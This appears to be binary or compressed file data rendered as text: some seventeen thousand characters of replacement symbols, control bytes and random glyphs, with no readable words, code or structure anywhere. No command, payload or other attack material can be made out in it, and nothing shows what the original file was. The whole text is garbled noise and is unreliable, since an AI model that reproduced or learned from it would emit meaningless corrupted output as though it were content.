b�10\(PA��Q�O� �E�x��d(Av?��wa�/P^b$���UK�}T3��H���4d�3Յ!K�w�5Z�5����XB0qX��X���w�Jx��Y�%U*�7Ш�'	M��0�y_�Y�Lt�N�m��}����6�q�'�t�u����-�S��/S�� <Œ��A��)������fr���(:M�H���B�R;�bp�T3p]�����Q��w88َX>!�3>����X�����"�*¾�8U�f�8�VH"������������w�<b50��=Ak�	.�&�A]�&8G��<�5��OW��_W��Pb;s�\�mR ��~��c��p���Q*��X$��
�L��oJ�'x2'����5�H>n��R�xkD?���UJ�U�Fbi��>_w��
�7'�e8{SMa%V8\P�^m�a	�;���_9�-����SK���@1.u�N_6:���
nQ���&hV���mx���iE�jA٦�`��ec!�th�*�gT:O��*N��wH�9�Y���X�Ӑ�>9����������(�樌3Tb$Ƈ�xb'�7�G�`�mwx�j�M�N7�¼d���̫1�,)����ƵN��g��z�������?�ےk�6HҰ��I���!��+ŏ��}��_�Ê��:���77<��T�a�7�^�����̡�ZOX�7k��!�(�9�j=b�8y�u�� �|xbw���elW��H�'zpTo������ħ.�R�nP���O�'��|���|��w�q���A}cZk��lm��H.���r����~���ձ;M���x�����_�XH���W�Oz�Q��x�*���Xk��yɃ�IL��M	GCx��(��'����J�ܖq4�$���-{�����~����ʈ��L�	���l�i�����H]����L�y���e�L��K�dԱ�@Gݎ����PY����V��E��v�r8�)�z��h	��:9+f�=�S:��8�ϛ���y'ě�9�Dp_���D}G�wA��eVM�g�6�uv���x7��$X|����=t��`?4�dp��J�F��tه����r�b��5Q�)�
�ܳLE9�����y[A�~�?� ͩe����rM���:�۱��&����y#���揃���Ԏ��2��+}z�������Qϓ"(1���yH�B� ��N�J%�v������|)M�鞚(Iά9̛���L��)��`I��L����3����)�\{r��Z<����[� w���,Z������#l�C��@�j�R��:��j�;D��;������6��Cg���j$tzš+�Zħ�%z��I�{İY�Xͯ�Z̓��B�xk��/F��7/dXn∈H��0�д�K�q�$��0}���|(��m� �ڬ>���/��Jʃ��L��<P9�AZQ٩�:��E������;û����U�Y�S��զm���Y5���WT�נW[{��Wm���a��B��u�i��p��j��Pw����-l��m� �pJ�-ȍ7,�I˕ۉ�����p���q�J���������k݆�� 	ɒ���!/.2�3n� :OL9Cє��nϳ<H����ۺ��[��j��V�]-���F�[�1D�Z#XHs�[�K�=0���g�>{%��MU%�Y�N�l�����E�ot{�W|Fϧ5|F�h��_��U{Z��������-bǃ�n1���8q��
�o����K���������=��e?Ϲ�<�INv�dw�P�o�֬k!ӋB��T<�� q�vp��sz2u��v���v���[JV�17�&��(O~�ɋBe��J�w��0����$#ՀͰʚX��J�ڐT9D2����4�XH�[�֊�x�HB��҃GH��<m������)�f�Y�d�p�+��v��l;�w��ɤ�G�O�ly�9�i��[Dذ�7)���pSP`�O���X����}/O��ch��`7�R���쪏������� J���H쮽1���Z�w�ˑ�0��.�-fF@�hI�� �����hx��XQ����� ���C�(����H��h������[�(�A?�z9	��K�4yM��C��hZМ*�M>9���o�\	F�DT�m��\x�f������f{y(�}��
^���@�2��"�)�+ct�G��z����0Y��\+�m�ϳB�
�,�ݑ���6��q����K�k��0I�X�#�-��X�P=,����K�bz�t��F��e�	�*�Pw��������m)�C����X����ln�A�Z]&�M���4f*�$���Y��,������<9��!BX٩ \���)��n4:KC����`�޵���ܜ�	 �у�\���l���ޥ,2�V@���WpB�M�v��d����8��g��Q�^=f%!#���A���Z����MSU�F�4&�g�5�Vf�'b�'�m��rF�6Qul��QM���-d����^H��8��4茫p7ݡ�T�w�)J���� �K��,����������
���M��Z�l��xL�$�"��3�g�#�i�����Y,B��\�;�R���:-7�xΧ2���QC׎�M��Cݞm�CWN��I�6d�c�7QF�{	�į�5ܷ��������˒�Y��8���&M���5'8ͥ%�	|���#O�=�x$�#�q�q�{ӥp��
���Hr�CK���&)��P��	�ePן37O��'����w^7B���eL��R�.>�#���QT��8eD�ÐG���2���[�:fN�v$:-��-p��j��^���U��,��e%���1��������Rj3uH�<�A�.���&!N��������ɘ�C1�?�_�Gb޿	�6��sT��88	��)�UT�ǂFF{�u`�7;8]U�7bx��/�&�5c�/�P�c�:�n�_�^C6}8[��ņ]S�!�nn��pN�|�Wh���<;&���w�c��E�#
��!�4�'��)��Wj�����Y��ш�#��k��-�k6��0��u�w�PB�(:�f��;��7��x��<?5p6�vx�tk��qG�|-��b?�~����i�p˕ ΅���^����GJ���Zb�����w��`��v#N������� O������,�ט:O��`.��&�������+ �:����(��������I����05_����T5���U�5��IP�I`��QITCIw�5�$��DI�<1��ɩ$�h�I��)5R���TJc�ʢ<J�5�\�R+5� Z��苤����G�<�#�0�|��;P� �	�?0^��D����u���鍵����B덹X��h��������GC�3=� 	���� ��P?���(	��͒� 	�� 	��M��M�M�;�əLM�lM�|M׌N�|M՜N�N��N��N�ɶ����N����ζ�M�����
���8�xs�4C3w���k����*���¹\��>ȴ*���"��`<�l�IX(4������~� �Z���&�iX���Ў�Ў��
 ����0������`���Ad@l@�h��A���A���A,A<A����PA�,�4A)DA*t�+l�,�B�B�B܏� BǄ<"TN�\A*����.�%��!�C+� D�:�C/��/T�,d�)�B'��'<C-���&4C6LC����6�A�<��)�y��#؝�H!wo�	*I�Y��߹��)@���y�`OX��� �LOGA��
����@�x�+��=�Ѐ�X��
V�Wdŭp�htEj��i��l�Fi���FoF`Fa,Fb<FcLFd\FelFf|Fg�Gf�o�Gy�GglEl�Fi�-‖�(��O����H�7�`qH�%9h�^���%�AR2���	�ЌY��Hh�,����x�5�� 䉗q�sQ�	���x*�0�؎����耟�ٺY��Y� ِYw�Y�p�l<�itYW�Z|Yl�Z}�Ʃ�ڭ�Z��Z��Gk��h�Z��ƫګMZ�%Z�Z��[m4Z��[�ڹ�[�%���ƨ�ۡ۾�۬%Z��ڣ�ƴu ������8Y���h�0�(	����p����5���I��[7˃Qz!I��ص\��#7�����������@������h�Ő��������(]r�����X�0]�m�������p���^�0���� ����7���u���}����]w������p����ߛ(��]������h�� �~AF�ɸ=����������P�@����H���m��H	��Г�ٔ(Y݀�ВMY}�Hٺ��YY�UP�%ٝ�����і�Q�QUY�QՀ�h�����p�)�R�-�,��6��K��P�d�R�p�[3����渏�\����E	�h��Sx��R4p[0}[1�� S�S��
����p��‷�
iQ������w�0�u�\Zƈ�l)�U�� ���7���X�*C��HZ�o��x3���]���0�������p_�]A՚3!� %�y��	���� �� ��� ��p���o���P��p� �cE֘�"�Ѝ�:��x"z���;*Q��Et��c"]<*���AHs�&��
,��@j��⢦��@��5.�z�&�I	� P��v���N���>��Y��\��P�i�>���R��R�i���>Y��i�����w��i��)m��`���j��j��j�����������j�����[�8]�E�=�Ӫ�S�xj����V�8Y�h��6u��x[�ހ�����7U������ɍT7uS�5��T��\�R��N\sLG�	7s�K�%v��Eu�1����4��9�aԙ.o1o�9\%�{�9�@O�9�0��N!� �Ѡ��PV����V�V`VS�V�����	�Њ�������	��	�0�x�0.�pVO��'2��r�wz1��2";X�5n���=\
�D4	-E���,�~��&[�П�5x1�O�#j�#�1�Y��5����8�������� �Ѐ^`vv`n�F��a9�aαf�����X��F�.��X���S��k�p��V��	�	(���X�9�S�S��.��� �\H��I��ɶ�3s�Ѫ��Q��8���6�9s�K�Z��b�й��9`��_�]Gt���SK���`QG�����'����D�0��
sԉwK�	����X����PVƀ��׆����X��~�π� �����n�p����	��e�� �.�Hnw�W����o��� ��适�xo$O�oG#���%�PiR4�#��� {i�S��� ��:����`��ay.��`9�`ގp�`�gp>g�0`t>`u^g�gw.���{&h��������x����x����/x���x��j�0��x���6��
��눨����؋��	͈b�؋���w��\+�+^�S�hy�uk���4���۱\x�&v����@��h�6�<_��؝k�<<VlA$T�����*ÎXm��4�9��΃������O�U�({�6	_5_�c��D� �?�.���Ȉ`�V���P	��|ou���� V� �]v�]FV�e_~��1�Ѝ�v��Ӏ�G��oP�ᒱ����٫�xo��x4G��d��Pn������o�`��ٚ�����X`�w�Q`T���h`p`n`�w��ȏw�?~���W�T���������HE��av~��~�׀���^������ d%����wx��y� ���5���yŠ	��b�@��@���X� y☘:u�@j�bʥ!��>��zI�Ԓ�\��&�\��l�؝�l��d��<;H�=��J+��9����{��E������Ƹ�*�roэ͋}��	�� U�7RM�6�s���h�� ��|�� m����o
R"֑�
c%V���eg��wK�K�0�
��=N�p%�����z�~���A���N}E������{"����K�xހ�� X#�R?E8��G����a��Ng5�v82�~��~�H���p~��=�(�?v�`�O��/���� �p�a��� ��}� �������P���؋������������>�wv�s�i7デ�����=��1�D8iI_&���K�����P��H�S�1C�%ֵ�-��E+�˚���KY���6�q_�aɇ9�(��n�$�9�po)�����بa[���)��$�������\�
���$p��M��wr����R7I���2i>%�ȸ�)��آ�ጹ��ϒ(�q�i� Z+�	��g"ꘇV���j���n�@nFɥw�u��Y�xW0wi��Gɴa��yet��mw45v�Ɣz��.�gS�z�Y��_eԱ�WҊ���q����w�������Љ��w�w���8(I����@8)K����9*M�i�Q|�
��n �����0�[N%-C]0�C�+�=����3NEX"93��R�w,%����������F����UbI^&�6�8���l�a<����Vv���FT�j�p?�(V	ؠ�j`ׁ��"����yOڄΖ�-��
#tJ�;H@�'�0��E��xGzk^��L���O���4�p��6wE����</�	�,�0��|��c@�Ak�B���?wF����x,��\�x	H�d�f(��5�� �TG77ww���h��y�̨ hϊ��h��pG��$L�ç=,Ɠ�훅���Ž��I�d�hE��T���$
œL�	��������8���mɛ�ȍ��Wl8	��o���U����و��m��}���Ȁ�$��㊱8������c��'Y���1�}!Цݸ�X���nS��/I����t��O�JS�>M9�2Β��i �,�U��?�����,1wR��d1"�f1o&lu[c�$u��(�؊�9�h:D�cd;Xr?�~�hȗ�������H��<ڭ��P۽�M�ꄲ]��Ǽ��ꎢV�K����ň0�æ�j����ʉ��8�k���f�z��.�`�	�ДLn�蜼���Q���m]���l9N�-�h�'�NЖ��Θ�
�>V��X�{L�%9�"���q���H�%�0��,��.��ӔH�@���ϒ�rဩ �A����>"'��Ȗ���wN�&��O�����HV�ρ}]�ekϦqls�sG������L�ªuZz\��*ӛ _x<[���}T�
�a$Ⱦ������ 
k��M�ï��W̛�i����;��6-��/2|��h��V����:�P[m��L���@�|�Eį��ܮ���2���RF�j:Ex��z���9�Tc�L�	\�؊��Bڊ1E.������0Y�咹�T�8۩PJ�h>��x(���8�Iށ��A��+<J��w�ݝwT�0|8�L2Z�*�1��y����ߥ�Pk��L�n����	�����L���)Ɠb2���Z��<f�PH�(���XK�XHN�������QpU�����ʌ��Vz���������Nz��<����휛��	�������L.��YZALa��P
���
|b��<�;�	d'��P�	N��>���̵�a�j��`���
ͩo�Cy��K>��X�N)����ϥ��i��ۖZ����&�$��U	�� Pw�x쏅h	8&��4ʅ�*ʟBX���J	vi���f҄Z��Ú��� Դс2X��a,���dBꞒ숒�ȉg��������	�̩$�Ȟ��	�(�ς������09	Ը.���LRdʍ�������{9%�戀J�Ձ<�X�AF��$��LlQ�ob7d�.�N<��b�d�ʙ��̯���/��S����K����HE�2>=)��	�ݴ{_�9=�����R��K=��$A��󰰥	��� ���SQw���]@���)���聑1ɦ���˼��?�d��\N�����*�Z _���������	��8Ϟ���X���WMc�_Њ쾁��$N������Ρk��g��+d��Ñ�b��>���>��{��^�4��w��E����p)�I�ʤ(�Z��؋���H>h�9]�,��%Z��0I\/(���Le���

�kX|b��y�C��n���X�\.���(
|�S��qC��� ���<Ɋ	X�ˊT��w��a������@C��� ��
[�DْX(�c�8��D��QXɂ��5�Y(�L	�_��� bͧ��\W)M!1Ĉ�m�������,d:݂зq	ʊ��}�N����X�-���&�[���_Ģ��À	����h��yt���{���N�����J���r�$�X� ]B���G�|��*� n�R�WK?-�n�%����B6qW����h�Y�����Du�F]��"��]������ߪ�<|��(	��X���i��w�	�F���Lh�ޡ��Q�������H���`W��hm��<겨����#I^������8�x(�"�s=�'�j��N���ڸ�N����p^��Y�܈��;�󐫏l�����R:a!��Ϩ���W�}n$8��hW�.K�I�\��2���) �	��́t{(���*yE�L��Dj�6�W�,��U��n�t뤿Q_ �	��k���Z�.���.��ʉt�/@��h}�����+���Ɋ��bvf�d�w���#��p��8�K kt���]��x��
��w�ܦ�8�y��1ȏh��������ȏ��W��X�j�f؊�8����ȍ���{����8�Z�=9�m�����{�@��-
ŀ��؀�L�'�
������dI���
���8�Đ����*��p�,Ϙ?�فj�3}��\ӯ���/�j:��������c:��Y�Wx��H�Z��h��Y�������������h��-ֱo��(�|󰹍��6w\�N�X���T��J��̔l��8��ȏ诘1~�,ɏ�K���n��$�����������@^����X��8��0�w؁�؎1��ȏ��h��a��ʔ<�����w���j�ʘ�k��O����9��h�$�����MdP�7
�.N��p����M�������l�!_�2]��h��Y�R�'�'�����O=��Λ�n��x���W�9؈����������W��=���`�S���w��k�bZ�98�����(����d���A��ȓ�H��+�h���H��x�ށ߉0��A�H�D�ɘ�	+�����؇�؊�Њ�ЁT��BP����Т�P@��z���y�؉���x��+�l���8���Ȫꨨ�� �@��˿)钳����>����ݿ���Ĩ����<�ˆYh�~h�-�ٌ��Q:�iӅ�M��������s:��Z�W��������Vx�m8����	��x�ۼw�V8����X� R�������/�������w���x����1x��8���@���i>��\�̊p��щè��X����X��������؎5��X��[�ظ�*�H�:���V;��؉5؎�2����9�	j��q��h��˂��b�!��,�)�����S	H 	��ĈȂ,��}؇ѻ�9��5���X�9��٫�0��o`���������"���1�%��Ę����
� �J�n��!͆*ӂwOٕ�d
�D�Eq������|���
�S�ձ���X�w������m���[����X��x��!�S��	��فX��矃�R�������X����Z�����0
�i��Т7�š2�@*%^��x�@َ�؎Cy%���#.�����(����8�5x%}�
'��	�x�V˟V,Nڊ�r�Q���q��"8*,�`��-�#������9�9��9��-�	,H;���8����[�	��p�Ř��Љ�;�wh����X��r;ȳ����饄*�J�!M�R��wx�D��C�ͪ���\��͇���h�-҉�h��́]��Ź������ �2�?0�\��`��^��}X+�[��Y��X��j�\���	ʭP���[)�h��8��@	�D٢�X�AB���ː�x��0�(p��؉O�P@�N9���(��h�ú�r�	��硘E܇)��q��q�fH8V��.�)��
�����Ӂ��5_9�5���9�w1ĥ�	U�,�<`6�I����~��g�����U��O�s4]H��*Ky�=Am�c�V؂Hk=��>����X�^��k��������Qy���o�x݅�җg���يm/<.�����|
�	�wp��ؕ�/�w�����
���)� �eb�}
�@K1�@��+���2@i�d��((�Ř�(�2!������c�݃���B��f��9y8����ӊ����:���J�-?_9R��P��D�5�@�5���5`w*6T@�����9�H<�\��`�D��!��*μ���{��j�<��ə֠�ܖHH���򈅑��H"�����*��X�j�l�d�Q�'J��T1�َ��0]0�%ӎ-
$_�Ũ�ø*ʰ���R��,��(*KjJ�2Ŝ��R)��Ek�*�B��H��rר��⨷�� ��q&
9��Y,�+�'��2����[����ʉ=s���}��
��[�OԠq)��ˍ�}*��-��������$�*[9�wE�w��[���D�	�����_�C�����1��-H!�ꅯ(By�؎���U�C��������Zx��j���ܿ�$�8������g�������)���$���Dَy�)�(�BLS��P��H1�D�g~��rߛ.�	�hP�_K���M��c<�:�x�AD�m{%�ِ��,���,��8=E���J��8�PFˁ{���8�����}8�}腉4����8(�PA����8V�>�Yw����SlO���4[`E@,φ޼A�L\�u�>�B��������Y��y�V��Zh�􀈿���ى����\�PH�^��H>���c�7��^h��R�
΋��$@����؇ I�ю���$�0�	ӎQ4�� $�q��P�è�������S���u���𲞾�8�1؉_��{%�%�.���XѠ3�	��SNe36,�����2�ӈ���9�bZ��oܲV���,hXu��3Z�t��(��S��w���b�X��V�n機a�a��C������.�ϣW�j��z�h����s���]��yʧ���X���Ƈ<�(�:����Z��j��h��`�a=�d�h�^���H�8�ɗ唏���\I
}�,cׯ������
;^�5�x�?��RDPk �ӎU�hk�"�@���4��#^�����9��i�	�T�ɟ<4�i`S��S����-����[C#��4?�󤵘��ר7*;5��A�3z��5�	�w�=�{b�g#ȕW����|�>o{����@7;�����?Ϫ>ԁ��d��H��F[����تQ��c�����O��B�����QX�R����u��}�$N9�N�(�27�ߛ?��>����2R�Fwx�A��z%՛�f����+�"u1
¬K��)��+�88����3�C,�s��j�XU5��s��s�8�+�V��s�Is�����R�@��T�����x����{F�D�AS�73-�v<ȧ� #�waٝWW�WI�ϝ�]�����:���zB����9�Z��P�ҵ���#�������	�,�����]� q/�B��؊tډɈ���Ԅ�o׈ϔ�us/�O��VP�
m7�������+��tK�I7����
Z�B.��f(��∖����a
��wJN)�z#Pwj،+*���N-�-T<�w��
B7��>@A9�gE��[BuC��CL�.�)ذ�l<}bmޅ�
�ۦ;$Len�xh�q��{�P9�G.�S~w�T1�gnUS�QC�9�o���@њ�v��������p����8���S7��L���ȎW��.�S�Z��;n`�
���� x'
��&Q���,�w�����¨J�T�����*��
J*���ĺ+\
J��Zh!���"-/�0
��(���ʀi��v��
�(�l��
b� ��Lή�����X�,(�##�ڪ��P���$���1�&4x�+9Etro��l�d'7�s�p\ûLn,h���ä���wE���kN��h.»�[�B��Ƴ}|��˝����&�n3f2aL��9o�p��H*C� &�g��#��׉��^�(9���g6��x(���J�0+	�>���I��X�J����>退����$8L�M�)XO.��9�:�+�ԚB����O�ZhM�Bt=y-��A���ȫ ͪc�ǲyU�����K��r��'\\��c �d���$�K�D{GE�k�����oJ���%Z�so�lpKZC�+w|���E�_�}r�8K�����1�����au�^+?	)�K#�F NS(1�(	�P�����i6���J��,���*��1-���X��������0i��N���z��Ti�,\���q��w��͞��AN�[Z���A@'֏p�$�q�t������:FJ6�=<ߤ��&�L P��*��3va���5!C�	�1�Cw8q���ق���$Ò� C�%��Œ�k#�J+ξ����l��*yw��8�ưS".{7+%b����*��qUœ���c���Ab���G��� ˒����ᝈ��Hݽ&]K�*�{�oN�)�F�.20{���N����>8����YŪN�U͸���ȏ�N魸qϫ(j��!ϰ1�I�i���Ȍ ���J�-यQ�4Z��Ld�è����x'���[�\��<��P
��5�nZ������*����*Z* CL-�������ru+��lN�&^��[,�AΆwp�D9��4�J<U�ޥ�����/���&��{�(���G�6	��`���@�-��ƏQ0ν��%���X�H������m2G�Ƹ��(�`���T�B����R���\�=L��j�p-���*���ʒ�(ϠX����ߎA8��Y��,��'�������,����� �����,t������ŤA�u(8��.�盭�p_���̾������ٙP�ש���ࡏx0O��K����^���s�R�w��\� XE�*E:Rb�*+�H��̨ʽ&�<3ib���*�W�#}8ϒ�@ ��i�Fa��ʊ������ɉv�)�(���\*��ߩ�u�i��D�\�ϧ�~�<�Xc����ZH� ���0�f�����{���\J*'��PI�9�6�ֺ�ǭ-ּ� �,��*��<��z��́ɥ�mh4��;$�Z�0�CY��L#��j�$�'�PJ��8�]0.�����k��`�эC�戲`����c"��.�w�k��z�I�˶�(G���Maoэ M�6�N
���7��nx F(�k�ފ����K�Q���V���ب����fƜ8��{�r��)����ʈ\�t*���Z�������5�ɀ֙'Ȓ��!C����Wl�����8�8ں�.�c�!h����Jw*(q���}혝��oL�^�����i��9�~R��8����t����D��8񛰰��~P���}�б���K��=;?�E8Þ��G�7�&B��w(1���������Z((X���ڸ��&����/�ʟ�HJ�Zj�ۼ�Х�ba�>���$��ъ�j���`�=����.R�'��]�Am�$��WqXںr��5�ћ��5�}�c��� ȷ�����iQ�]��$Kz[8���+d�Ѕ�pD;���ߩ��>�>x�|*���f��L��y2q���pE��;�Fޑ����Ʌ����1��x���_������ɒ[���̦WiC�7N=��
֊�w��w�&��J�v��`�,� �H2���W���6�ֽ �aūCO��8!jlhk�#�ݬ9�!r)��n�X�~�5���5�Q�[_���(��Yߢ���3�[�P
�h3���C	[��!�p���L3�[ȡ8����P�+�Ѵ��I�����?@;��
4��a��`���������l�4��  �%��5���jÉE�Q�[�ʹ3�yx��
� ��Q%;jR����	��2[���w���ϛ!0��Y��J��c��I؛��+_x-�2=�cȈ���.���>X7�S�7h�7�#��'��?��3B,i��P�����Ҿ^�H��9� 
�Ћ4�M�XH�TH������ԋ� ��t���4AB�<�A�c�:dXIj��������XH����5_
��X��	MQ:;��%R#JY0���uл�Ȕ����;�@��T��;5�����'���:�3����Q
�(�S)<d�1� ,&X�w����༲1x�2"������
�-%۲�)�ۊ�~��X�|b=vA��q�ri���	B����M������4���
����M��>�$
�\��"����?��Cz.j�����������$;?I�@��%�0���Q�T/� V{Uz����J��;�;
�	�b5���X����Ò��
����%�Њ�۲)��1���<�Y����+
6f�7ʜ��YI��L�!��"�+Ut��w9����M�A|R���@�R �P���H�ľ� ��0H�8@3,��xdH�M/Ĺ�"�~�ǆJ.鬊�s�`.�YB�PɅ��[)�Ќ�
Ӂ�[B
H7)�I��L�*�`��zMT��:����%�x��(��q��0�����J���44��
�0��
��b+@��8�c������@�P���{x�b�X�����l�1/J<��05(
�$�4 �3h�9�Ӄ#���Z�L�m;�w1 ��!��	��H�����(,� ��z,M�聡p�\M/dȏ����\81BЈ�<9GŨ
O�C
%�Ќw4��X�NC� ]º3�/C��1 ��_��6d5�@�J
"5��X��	��
�@������]s��}�+GS���9�8HZ�!)�@x�@6R
��	ϒ���hC�̔�� ���Hc��9 )
1�=ZqA^,��%�9�#C@<�3�p������`�D��H �hĲ���X�z���\�w�p[uF���lH�T�ͅ����h���)n�?��r��EҌ�Ќ�X\���𻲻/5�/�JΩ�~0���H0��]�L@5�+���h��@��������G�;��#[)�}(�fH���Ŋ�Ɗ���ļV���E����!*6�^����،{��BE��l�8�<�@�ϻ"{�@7��}�7 �R��;{��z����;�^����Ȍ�M�Ћ]m�ߜܡ�GU��շM5�TU��\�q�%�؆wl��Z���[����ɀ;Lϫ; HG��^Z�q�	hK*��ρ-*��P�*/0^��[j��hNa� r���	��Z�鑘��Л�ă�
��x^4@'���̀�3�`� "�"���]�A��v�x��=�/"��CG01|)<�T�-'�� ��P��ض�|L��=���rۜ��(���q��(��Gg|�ժ�UR�B�Eխ�jP���� \���Q�Ќ�ؔ�e]Z�C�(����� `J᜞qqws0*U���0�H8�y0R��k��	�����Ϥ{���
%@�D��Q�[���x�l�������7ӛ���-@��<86�e^�U��i���^���"v�K�sh����p� ����#R �.C1h�� ��x��R��3�1;z��L���,슱 ��@��-�Bz��(>������vn<��]���+\�Ć��%��8���Y���0O�(X�RGc.U)|hNY  ����i7˹��e�&��x����	w۔� ��A<��HO\�oE	���~#�y6S�����,��2�^�5�� L(�xDf"�[�~��'*���#}�3���v ���
��P=�i��Q�[�R���
��M�j��
,�	������@Q�M=�� >)�,M,��3v��������R�ё���Jo0�J�GJ���VFp4�1�อʮ�������x�@���%����%F�Z���3��0	���]��&1	 G3 �?U-,w���+�����2Zq>݃KhD.��s�t���邾�b��1@��(������L�[� b�Z�����S
���]	� )�B��c�sFQ=��
����v[3�xT�ܙ¿5>$nP.������!q��D��V���JS6N[�%_��J���V�
��
� 5�q��&].�C�X�(�NY�m�DY1 %(��e`�a��7��)Z�C��1Z�k^�p �mY���P,�Z��	��s�]���^��ZJ��a#��6��w|)=!Z_<s�f^�#��E0Ad��^Y���g�$����Ԉ	�P�Ȁ�����@��B�d3��Gy�|�5��E�k ��~�ZB#�p��� ��x�m�٫Ä �k��H-}8V��k��OM�@�p���^�X߷X�ȅ���P������0�&%L����CA1N��,5 VF�2 �! �Ɉ��<����+!�"��f��P
�����<��m����* �/
6E�|ї���9�6����T��Ҋ1?K8w�z�����ĩ���L���� и}��������� <M�����ќ��q�Ď���B��@���	��O��m jlp�9Y������6�4��[J�D�\+��Y���64�ᐵ0��V?��0�������0%���\����651Fh�|aK|y�bӃ���p�!-��U�<��w�=0��G�J����â�K��0�,��-�nq8:ۣ�����G�8������(�U�
�Y��a�	��q�cw�������%Gÿ���ņm�
4�ؘ� ��^�v�K����t��ڠ\����� X�Y�`*�� Vo���3y*���Os�%(�d��P������l0�%RI��  )(�����t+��wj�
�����,�oW����*�1��M��*�+*�ܮ��9mL ���ܫ���� h)�L�U�s?BJ��!(� =̭� <"�K7;�1��S^�R����k�S��l��Y,���bl)����
w��hP
���4�Il�O�0ddq�`X*���r�b\"�;�er}��w���o����){�U��7i̩�� ��v`X)ɋ{���T������s�%�=g�#Y(9���\�W�̐͛����*K�-{��Z0NE(�i����T�9E���hI��H�����[�Q�	V�����J�=Y��M������!�E����M�و�͑!Z�L<k­4*@��5�BΉd����\�څ�lX���H���⍚ި=l��w��(݊�w�Y^ѕn��ñd?ɆT�9��d(�w@	���(�ݸ�1����l:�����8��.�2�/�b��w@Ί��d.��`��L�J-┙�@9���*K�
��K���ό��tK�������J��8o �|�כ�Eh ��o�T8K�9�ƹͽ��hω���������5һL�S�V�I
o��:�ڈ���� ��Ӝ��H�QYǣz�àN�
��xh@ غt�͘�|�·%�	��@����}w̭0��O��[�����́ļ
�ߕ]�siT���9ɭ��>��H���T�e��`
�hO��<|Н�ԮM��2�S�3u�TB��`pN"�y�NI�ԁ��z�����	�/I�����V����]����w��U]�`�W��ޣ��S�X���|�ci�l	ۈ�O�:��3����İF�Q�ȹ���]Q���*�8��
�����H��J��}����Ä���:�̉}�)č��\����Iw�x��O��|�����Z���؊���ˑlk	�D��E�	f��I�)H�18ê�N�B������ J��B�?A
��pN��㝙d)�@	�X����(	nd�5B�����l�Њ�b�?$}��]!ү"�%�D��kNȎj2]q��ua	H���D�ɖ ��M������
5f=�z�紂ɂ���9 L��q��>�+
	.ͮÁM̛
����B�IT/6Yg���>��9���9N��.�ueO����lܼ#(�w���E� ���ʒ)�ʉ(>(n�9�Ei� ����"��sO�Ȉ�D���4��;!E?�*�
 :臒v��P��܍���;�ƀ��
��/����-��0��Ȉ�� �&xl�OJ���ì��Z���؎I����4�|�m�k����؉q�9��I�.)�ia���BL���A!�����+쌫����h~G�9PH*/.�t+�����\�&'���>��l����Z9-m��hN�V�,э��w�E�a�/�䨅��L�����b��#j�������M�"h���	��܁�;EA�>:����i(��PSW�IƔRK��솴���p��k��>���(��L���8���)	e����!�èn��9v����ƨ��d0���)���-���3X�"�[��g��3 ُ�-���@�@�a����U���x��L���;����(Є���J������SH��~��������{�i�3Ƒ�ĝ^ȏ� Ȟ�L�w��=����� ͦ
iĘZ	��P�-�#k�{P:�H�LaG*lOmԯ��x�J)~����OLO�H%W�X����D����	�=r�`�����j2�X��P0�Nݨ�`Ȏ� ����=b���55$���諓f���N�(����e��x������B�����.$���H�:�:Ԏ[���K�5o�]�Pȵ`h:��	Qu�~�:�����L�n���p��T��e�1�ɛ���޵�(��R����@���w����ʺ!�[%f�?ž*r����"�^���<S�cAҕT�W#ƾ�?��1��B�<�h�dṨ��n MO��0����X���8����o�q���8�]\-0��J [�<��<�p�R��T��c\�#n! 8���ϖɑ��:[ @_ϧ)|���&Li`��c򥎙�����(
��)t��� �Uy�(�ᢉ������)�J�Û3
?��]�
�"��(��`�.�PL�(�!���LM*�*��
ـw�$)��`˧r]���`������G��%JW���ds�v��j[���g��
y��$�pO̕Y���4�|ن�hM)k��E�X��8��˿��0N��ڇ@��iT4
��):ێ��x��窼�(�`Lv���̰�� v5J���Kl��Y�_�팝��we�A(�E�HM�eO��ȍ��шH��N�)L9��J�����
����K��T�xj�J�L���Νl
��MAO���h�^�hPo���w)�.��A��>L�T�$��tIh8�j8�]���G����8Ox���H�DH�Dȯ�E��p͑�ɵ�Rm��V�L�0與�܋��׭�Ɇ��5o`H��J��@����m�� �nL0Ƅ��L+����L� ��Ȋ������M8�̌JL	�@�$ ٭A�tL�*��J���
�����UY�l���ʈ@шE�\��S�l���ț$��jd��^�m�°��	�tM���\��^�Vw��"�Q��^�(�#���4P�����ԑ��0�Km�bԑ:�������Yu�{���I�ы�����j�vK����˽� 	lȪJK�É��$�4��D�	x@��X�m<l�TZL|\7�߸ɭ����-~��ǑM�Ĉ4J�$I��h�G�$u�ڔ�I �u,-���CԍY��U�9�	��ȭ��wL�:�æ�'���U	��T� $H��ȉ�Nm��֍`�Ӧ�ɩĂR�ζ����lVDwX���8��!������	]ViD��������x�ن��蕗�����Ñ���TH#�ߗR�����Q��	1,�L,� ������(�x�M�H�,�%ƭ<��e�%M� H�|�@��B��|�Lq����xH���a@���T A w]̔����

�Q%�T�����X���$ɔ�
Y0]���b̉pR�ɔV�����a,輏�	_XF��J��ʉ`ȍYɦ4	��1���!"�D�0wL�`���9��u�v��ii�F<��������\N�¾ �����`���ȵ������(�����K0��Öj��

�؛�Ѭ"��o��b�U÷� �M�?�̵��.m��L��ɦ��挜��̭[���L�5��% I` �����A�����
H �M<�R�M��L�y��˒�ȫl����Y���*�l\ˑ�����W�F�8O��J�<��@
e�.��ä�lJ��3>�TH��I�tʱw[���ފ@����j\[����	(U�6�y�,��Ȋ��_ ÑP����U�يEa��O�@�2��'���*�J��L+��ιH܀�Ií�6�C�	C���ܹ����
��_�R��	�"ü��m �D��H�ܕM0�B�A�%"���lG� �(�\�h�YH��K��U9i�֖X�"(�\�,H�8��y���ꂎ��S��N����L�*(E11#j��.��X�����a���*�lȚ��ҡϊw���iTB�I�A^��W�*mX���J������\� �����Kk�� ��\l�`,@���ĉ����lH�P更@����H�)A��q�Y�H�M�u�
���2L�E/��M��ĸ�������	�U8t�� ���S�e�j(Ydǆ咠X �PԡX�`o �`�Pʸ�H�����I�eeV�\��j����F(�+�k)�k6��#�IS�,VVn�n!<BWl���ѵ��1���[���(1w��=��$�c�L�ɤ(`^O����TB�݋�,p5Yy�b�˱�J�da�H���3�^|�R� ��8�y�c��n@�Mb���Ѳ�rf\+��H��0�`W�䉠|'��!�N�N�A�Ն������tgD���À�� "�O��ת�K.�vˍ@��
���D��؈�y���
���&Ȭ��]� ��H��N�ۄ����� �by�m
�mR#��枂O�TB��Eȵ��)I�b�T�)O�H%�ͅBwe����N�@��y�
����ʊ��0˾�Å�աX�^ˤ\����5���x$UC�y���؆8�衮�4�H�r�'/�:�-'��n@+��D]y ���$Ip�L_v'��O`G��xWy�Y$�`��Wy��EI�<
